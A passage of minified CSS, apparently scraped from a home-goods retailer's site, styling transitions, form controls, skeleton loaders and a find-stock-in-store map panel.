(prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-69f6c5f8],.full-slide-right-leave-active[data-v-69f6c5f8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-69f6c5f8],.full-slide-right-leave-active[data-v-69f6c5f8]{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active[data-v-69f6c5f8]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-69f6c5f8],.full-slide-left-responsive--xs-leave-to[data-v-69f6c5f8]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-69f6c5f8],.full-slide-left-responsive--xs-leave-active[data-v-69f6c5f8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-69f6c5f8],.full-slide-left-responsive--xs-leave-active[data-v-69f6c5f8]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter[data-v-69f6c5f8],.full-slide-left-responsive--xs-leave-to[data-v-69f6c5f8]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-69f6c5f8],.full-slide-right-responsive--xs-leave-to[data-v-69f6c5f8]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-69f6c5f8],.full-slide-right-responsive--xs-leave-active[data-v-69f6c5f8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-69f6c5f8],.full-slide-right-responsive--xs-leave-active[data-v-69f6c5f8]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter[data-v-69f6c5f8],.full-slide-right-responsive--xs-leave-to[data-v-69f6c5f8]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-69f6c5f8],.full-slide-left-responsive--sm-leave-to[data-v-69f6c5f8]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-69f6c5f8],.full-slide-left-responsive--sm-leave-active[data-v-69f6c5f8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-69f6c5f8],.full-slide-left-responsive--sm-leave-active[data-v-69f6c5f8]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-69f6c5f8],.full-slide-left-responsive--sm-leave-to[data-v-69f6c5f8]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-69f6c5f8],.full-slide-right-responsive--sm-leave-to[data-v-69f6c5f8]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-69f6c5f8],.full-slide-right-responsive--sm-leave-active[data-v-69f6c5f8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-69f6c5f8],.full-slide-right-responsive--sm-leave-active[data-v-69f6c5f8]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-69f6c5f8],.full-slide-right-responsive--sm-leave-to[data-v-69f6c5f8]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-69f6c5f8],.full-slide-left-responsive--md-leave-to[data-v-69f6c5f8]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-69f6c5f8],.full-slide-left-responsive--md-leave-active[data-v-69f6c5f8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-69f6c5f8],.full-slide-left-responsive--md-leave-active[data-v-69f6c5f8]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter[data-v-69f6c5f8],.full-slide-left-responsive--md-leave-to[data-v-69f6c5f8]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-69f6c5f8],.full-slide-right-responsive--md-leave-to[data-v-69f6c5f8]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-69f6c5f8],.full-slide-right-responsive--md-leave-active[data-v-69f6c5f8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-69f6c5f8],.full-slide-right-responsive--md-leave-active[data-v-69f6c5f8]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter[data-v-69f6c5f8],.full-slide-right-responsive--md-leave-to[data-v-69f6c5f8]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-69f6c5f8],.full-slide-left-responsive--lg-leave-to[data-v-69f6c5f8]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-69f6c5f8],.full-slide-left-responsive--lg-leave-active[data-v-69f6c5f8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-69f6c5f8],.full-slide-left-responsive--lg-leave-active[data-v-69f6c5f8]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-69f6c5f8],.full-slide-left-responsive--lg-leave-to[data-v-69f6c5f8]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-69f6c5f8],.full-slide-right-responsive--lg-leave-to[data-v-69f6c5f8]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-69f6c5f8],.full-slide-right-responsive--lg-leave-active[data-v-69f6c5f8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-69f6c5f8],.full-slide-right-responsive--lg-leave-active[data-v-69f6c5f8]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-69f6c5f8],.full-slide-right-responsive--lg-leave-to[data-v-69f6c5f8]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-69f6c5f8],.full-slide-down-leave-to[data-v-69f6c5f8]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-69f6c5f8],.full-slide-down-leave-active[data-v-69f6c5f8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-69f6c5f8],.full-slide-down-leave-active[data-v-69f6c5f8]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-69f6c5f8]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-69f6c5f8],.full-slide-left-leave-to[data-v-69f6c5f8]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-69f6c5f8],.full-slide-left-leave-active[data-v-69f6c5f8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-69f6c5f8],.full-slide-left-leave-active[data-v-69f6c5f8]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-69f6c5f8]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-69f6c5f8],.full-slide-up-touchless-not-leave-to[data-v-69f6c5f8]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-69f6c5f8],.full-slide-up-touchless-not-leave-to[data-v-69f6c5f8]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-69f6c5f8],.full-slide-up-touchless-not-leave-active[data-v-69f6c5f8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-69f6c5f8],.full-slide-up-touchless-not-leave-active[data-v-69f6c5f8]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-69f6c5f8],.full-slide-up-touchless-fade-leave-to[data-v-69f6c5f8]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-69f6c5f8],.full-slide-up-touchless-fade-leave-to[data-v-69f6c5f8]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-69f6c5f8],.full-slide-up-touchless-fade-leave-active[data-v-69f6c5f8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-69f6c5f8],.full-slide-up-touchless-fade-leave-active[data-v-69f6c5f8]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-69f6c5f8],.full-slide-up-touchless-fade-leave-active[data-v-69f6c5f8]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-69f6c5f8],.fade-slide-up-leave-to[data-v-69f6c5f8]{opacity:0}.fade-slide-up-enter[data-v-69f6c5f8],.fade-slide-up-leave-active[data-v-69f6c5f8]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-69f6c5f8],.fade-slide-up-leave-active[data-v-69f6c5f8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-69f6c5f8],.fade-slide-up-leave-active[data-v-69f6c5f8]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-69f6c5f8]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-69f6c5f8],.fade-slide-right-leave-to[data-v-69f6c5f8]{opacity:0}.fade-slide-right-enter[data-v-69f6c5f8],.fade-slide-right-leave-active[data-v-69f6c5f8]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-69f6c5f8],.fade-slide-right-leave-active[data-v-69f6c5f8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-69f6c5f8],.fade-slide-right-leave-active[data-v-69f6c5f8]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-69f6c5f8]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-69f6c5f8],.fade-slide-down-leave-to[data-v-69f6c5f8]{opacity:0}.fade-slide-down-enter[data-v-69f6c5f8],.fade-slide-down-leave-active[data-v-69f6c5f8]{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-69f6c5f8],.fade-slide-down-leave-active[data-v-69f6c5f8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-69f6c5f8],.fade-slide-down-leave-active[data-v-69f6c5f8]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-69f6c5f8]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-69f6c5f8],.fade-slide-left-leave-to[data-v-69f6c5f8]{opacity:0}.fade-slide-left-enter[data-v-69f6c5f8],.fade-slide-left-leave-active[data-v-69f6c5f8]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-69f6c5f8],.fade-slide-left-leave-active[data-v-69f6c5f8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-69f6c5f8],.fade-slide-left-leave-active[data-v-69f6c5f8]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-69f6c5f8]{left:0;position:absolute!important;right:0}.expand-enter[data-v-69f6c5f8],.expand-leave-to[data-v-69f6c5f8]{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active[data-v-69f6c5f8],.expand-leave-active[data-v-69f6c5f8]{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active[data-v-69f6c5f8],.expand-leave-active[data-v-69f6c5f8]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-69f6c5f8],.slide-down-up-leave-to[data-v-69f6c5f8]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-69f6c5f8],.slide-down-up-leave[data-v-69f6c5f8]{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-69f6c5f8],.slide-down-up-leave-active[data-v-69f6c5f8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-69f6c5f8],.slide-down-up-leave-active[data-v-69f6c5f8]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-69f6c5f8],.bounce-in-leave-to[data-v-69f6c5f8]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-69f6c5f8],.bounce-in-leave[data-v-69f6c5f8]{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-69f6c5f8],.bounce-in-leave-active[data-v-69f6c5f8]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-69f6c5f8],.bounce-in-leave-active[data-v-69f6c5f8]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}.checkbox__input[data-v-69f6c5f8],.form-element[data-v-69f6c5f8]{align-content:center;align-items:center;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:#fff;border:1px solid #4f4a4a;border-radius:0;display:flex;flex:1;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.8rem;font-weight:400;letter-spacing:.05rem;line-height:2.2rem;margin:0;min-height:48px;min-width:48px;padding:12px;position:relative;text-align:left;vertical-align:bottom;white-space:nowrap;width:100%}.checkbox__input[data-v-69f6c5f8]::-webkit-input-placeholder,.form-element[data-v-69f6c5f8]::-webkit-input-placeholder{color:#4f4a4a}.checkbox__input[data-v-69f6c5f8]::placeholder,.form-element[data-v-69f6c5f8]::placeholder,.form-element[value=""][data-v-69f6c5f8],[value=""].checkbox__input[data-v-69f6c5f8]{color:#4f4a4a}.checkbox__input[data-v-69f6c5f8]:focus,.form-element[data-v-69f6c5f8]:focus{border-color:#1e1e1e;box-shadow:0 0 0 1px #1e1e1e;outline:0}.checkbox__input[data-v-69f6c5f8]:focus::-webkit-input-placeholder,.form-element[data-v-69f6c5f8]:focus::-webkit-input-placeholder{color:#fff}.checkbox__input:focus[value=""][data-v-69f6c5f8],.checkbox__input[data-v-69f6c5f8]:focus::placeholder,.form-element:focus[value=""][data-v-69f6c5f8],.form-element[data-v-69f6c5f8]:focus::placeholder{color:#fff}.form-element[disabled][data-v-69f6c5f8],[disabled].checkbox__input[data-v-69f6c5f8]{background-color:#eaeaea;box-shadow:none;color:#cdcbcb;cursor:default;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.checkbox__label[data-v-69f6c5f8],.form-element__label[data-v-69f6c5f8]{display:block;font-size:1.6rem;margin-bottom:8px;white-space:nowrap}.form-element__sub-label[data-v-69f6c5f8]{color:#cdcbcb;display:block;margin:-4px 0 8px}.form-element__floating-placeholder[data-v-69f6c5f8]{background-color:#fff;color:#cdcbcb;flex-basis:30%;height:24px;left:12px;margin-left:-4px;opacity:0;padding:0 4px;position:absolute;top:50%;transform:translateY(-50%);visibility:hidden}.checkbox__input--invalid[data-v-69f6c5f8],.form-element--invalid[data-v-69f6c5f8]{border-color:#89231f!important}.checkbox__error-message[data-v-69f6c5f8],.form-element__message--error[data-v-69f6c5f8]{color:#89231f;display:block;font-size:1.4rem;font-weight:500;margin-top:8px;position:relative}@keyframes spin-data-v-69f6c5f8{to{transform:rotate(1turn)}}@keyframes pulse-data-v-69f6c5f8{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-69f6c5f8{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-69f6c5f8{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-69f6c5f8{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-69f6c5f8{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-69f6c5f8{0%{opacity:1}to{opacity:0}}.skeleton[data-v-69f6c5f8]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-69f6c5f8]:after,.skeleton[data-v-69f6c5f8]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.checkbox__input[data-v-69f6c5f8],.checkbox__label[data-v-69f6c5f8]{position:relative}.checkbox__input[data-v-69f6c5f8]{align-items:center;background:transparent;cursor:pointer;display:inline-flex;flex-direction:row;height:24px;justify-content:center;margin-right:8px;min-height:0;min-width:0;padding:0;vertical-align:middle;width:24px}.checkbox__input[data-v-69f6c5f8]:focus{border-color:#1e1e1e}.checkbox__input[data-v-69f6c5f8]:checked:after{border-color:#1e1e1e;border-style:solid;border-width:0 3px 3px 0;content:" ";height:16px;position:relative;top:-2px;transform:rotate(45deg);width:8px}.checkbox__input[switch][data-v-69f6c5f8]{background:#fff;width:48px}.checkbox__input[switch]+.switch[data-v-69f6c5f8]{background-color:#cdcbcb;border-radius:0;height:16px;left:4px;position:absolute;top:51%;transform:translateX(0) translateY(-50%);transition:all .3s cubic-bezier(.215,.61,.355,1);width:16px}.checkbox__input[switch][data-v-69f6c5f8]:checked:after{content:none}.checkbox__input[switch]:checked+.switch[data-v-69f6c5f8]{background-color:#1e1e1e;transform:translateX(24px) translateY(-50%)}.checkbox__text[data-v-69f6c5f8]{font-weight:400;line-height:2.2rem;vertical-align:middle}@keyframes spin-data-v-3e2d3c10{to{transform:rotate(1turn)}}@keyframes pulse-data-v-3e2d3c10{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-3e2d3c10{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-3e2d3c10{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-3e2d3c10{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-3e2d3c10{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-3e2d3c10{0%{opacity:1}to{opacity:0}}.filters__banner--skeleton[data-v-3e2d3c10],.skeleton[data-v-3e2d3c10]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.filters__banner--skeleton[data-v-3e2d3c10]:after,.filters__banner--skeleton[data-v-3e2d3c10]:before,.skeleton[data-v-3e2d3c10]:after,.skeleton[data-v-3e2d3c10]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.filters[data-v-3e2d3c10]{align-items:normal;display:flex;flex-direction:column;justify-content:normal}.filters[data-v-3e2d3c10]>:not(:last-child){margin-bottom:16px}.filters[data-v-3e2d3c10] .checkbox__text{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:400;letter-spacing:.05rem;line-height:1.8rem}.filters__banner--skeleton[data-v-3e2d3c10]{aspect-ratio:auto;height:auto;overflow:hidden;position:relative;width:auto}.filters__banner--skeleton[data-v-3e2d3c10]:after{box-shadow:0 0 40px 40px hsla(0,0%,100%,.35);content:"";position:absolute;transform:rotate(15deg);z-index:9999}.filters__banner--skeleton>[data-v-3e2d3c10]{background-color:#eaeaea;color:transparent}.map[data-v-042caef8]{height:386px;transition:all .5s}@media screen and (min-width:1024px){.map[data-v-042caef8]{height:100%}}.map__container[data-v-042caef8]{height:100%}.map__store[data-v-042caef8]{padding:0}@keyframes spin-data-v-69606bd0{to{transform:rotate(1turn)}}@keyframes pulse-data-v-69606bd0{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-69606bd0{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-69606bd0{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-69606bd0{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-69606bd0{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-69606bd0{0%{opacity:1}to{opacity:0}}.store-skeleton[data-v-69606bd0]{border-bottom:1px solid #cdcbcb;display:flex;flex-direction:row;flex-wrap:wrap;overflow:hidden;padding:16px 0;position:relative}.store-skeleton__marker[data-v-69606bd0]{background-color:#eaeaea;flex-shrink:0;height:48px;margin-left:12px;overflow:hidden;width:32px}.store-skeleton__marker[data-v-69606bd0]:after{animation:shimmer-data-v-69606bd0 1.5s cubic-bezier(.215,.61,.355,1) infinite;bottom:0;box-shadow:0 0 40px 40px hsla(0,0%,100%,.35);content:"";display:block;left:0;position:absolute;top:0;transform:rotate(15deg);width:4px;z-index:9999}.store-skeleton__content[data-v-69606bd0]{flex-grow:1;padding-left:16px}.store-skeleton__item[data-v-69606bd0]{background-color:#eaeaea;height:20px;margin-bottom:16px;overflow:hidden}.store-skeleton__item--one[data-v-69606bd0]{width:100%}.store-skeleton__item--two[data-v-69606bd0]{width:104px}.store-skeleton__item--three[data-v-69606bd0]{width:128px}.store-skeleton[data-v-69606bd0]:last-child{border-bottom:none}.stores[data-v-685236ea]{overflow:auto}.stores__item[data-v-685236ea]{border-bottom:1px solid #cdcbcb}.stores__item[data-v-685236ea]:last-child{border-bottom:none}.stores__view-more[data-v-685236ea]{margin:24px}@keyframes spin-data-v-581a1d2c{to{transform:rotate(1turn)}}@keyframes pulse-data-v-581a1d2c{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-581a1d2c{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-581a1d2c{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-581a1d2c{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-581a1d2c{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-581a1d2c{0%{opacity:1}to{opacity:0}}.skeleton[data-v-581a1d2c]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-581a1d2c]:after,.skeleton[data-v-581a1d2c]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.tab[data-v-581a1d2c]{align-items:baseline;background:none;border:0;border-bottom:1px solid #cdcbcb;color:#cdcbcb;display:flex;flex-direction:row;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:700;height:40px;justify-content:center;letter-spacing:.05rem;line-height:2.2rem;min-height:auto;padding-bottom:2px;width:50%}.tab[data-v-581a1d2c]:not(:last-child){border-right:1px solid #cdcbcb}.tab--active[data-v-581a1d2c]{border-bottom:2px solid #1e1e1e;color:#1e1e1e;padding-bottom:0}.tab:not(.tab--active) .tab__icon[data-v-581a1d2c]{opacity:.25}.tab__icon[data-v-581a1d2c]{margin-right:8px;transform:translateY(25%)}@keyframes spin-data-v-3e39053e{to{transform:rotate(1turn)}}@keyframes pulse-data-v-3e39053e{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-3e39053e{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-3e39053e{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-3e39053e{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-3e39053e{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-3e39053e{0%{opacity:1}to{opacity:0}}.skeleton[data-v-3e39053e]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-3e39053e]:after,.skeleton[data-v-3e39053e]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.store-finder[data-v-3e39053e]{display:grid;grid-auto-rows:-webkit-max-content;grid-auto-rows:max-content;grid-template-rows:-webkit-max-content;grid-template-rows:max-content;height:100%;overflow:auto;padding:0 16px;width:100%}@media screen and (min-width:1024px){.store-finder[data-v-3e39053e]{grid-auto-rows:auto;grid-template-columns:2.2fr 2.8fr;grid-template-rows:none;overflow:hidden;padding:0 32px}}@media screen and (min-width:1280px){.store-finder[data-v-3e39053e]{grid-template-columns:2fr 3fr}}.store-finder__sidebar[data-v-3e39053e]{display:contents;overflow:auto;padding-right:28px}@media screen and (min-width:1024px){.store-finder__sidebar[data-v-3e39053e]{display:block}}.store-finder__controls[data-v-3e39053e]>:not(:last-child),.store-finder__sidebar[data-v-3e39053e]>:not(:last-child){margin-bottom:16px}.store-finder__tabs[data-v-3e39053e]{align-items:normal;display:flex;flex-direction:row;justify-content:normal}@keyframes spin-data-v-6d99633a{to{transform:rotate(1turn)}}@keyframes pulse-data-v-6d99633a{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-6d99633a{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-6d99633a{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-6d99633a{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-6d99633a{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-6d99633a{0%{opacity:1}to{opacity:0}}.skeleton[data-v-6d99633a]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-6d99633a]:after,.skeleton[data-v-6d99633a]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.find-stock-in-store__overlay[data-v-6d99633a]{align-items:normal;display:flex;flex-direction:column;height:100%;justify-content:normal;overflow:auto}.find-stock-in-store__store-finder[data-v-6d99633a]{position:relative}.find-stock-in-store__title[data-v-6d99633a]{margin:32px 0;text-align:center}.find-stock-in-store__title--compact[data-v-6d99633a]{font-family:ivyora-display,Times New Roman,serif;font-size:1.8rem;font-weight:400;letter-spacing:.05rem;line-height:2.6rem;margin:20px 0 16px}.find-stock-in-store__overlay-footer[data-v-6d99633a]{align-items:baseline;background-color:#f9f7f2;color:#1e1e1e;display:flex;flex-direction:row;flex-shrink:0;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:400;justify-content:normal;letter-spacing:.05rem;line-height:1.8rem;padding:16px;width:100%}.find-stock-in-store__overlay-footer-icon[data-v-6d99633a]{flex-shrink:0;margin-right:8px;transform:translateY(25%)}@media screen and (min-width:768px){.find-stock-in-store--no-results-based-on-location[data-v-6d99633a]{display:none}}.find-stock-in-store[data-v-6d99633a] .viewer-overlay__content{height:95%}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/7149.css
body_size: 1989
content:
@import url(https://use.typekit.net/pox3igq.css);.fade-enter[data-v-4b6b6b47],.fade-leave-to[data-v-4b6b6b47]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-4b6b6b47],.fade-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-4b6b6b47],.fade-leave-active[data-v-4b6b6b47]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-4b6b6b47],.fade-in-leave-to[data-v-4b6b6b47]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-4b6b6b47],.fade-in-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-4b6b6b47]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-4b6b6b47]{transition:opacity 0s}}.fade-group-leave-active[data-v-4b6b6b47]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-4b6b6b47],.full-slide-up-leave-to[data-v-4b6b6b47]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-4b6b6b47],.full-slide-up-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-4b6b6b47],.full-slide-up-leave-active[data-v-4b6b6b47]{transition:transform .3s 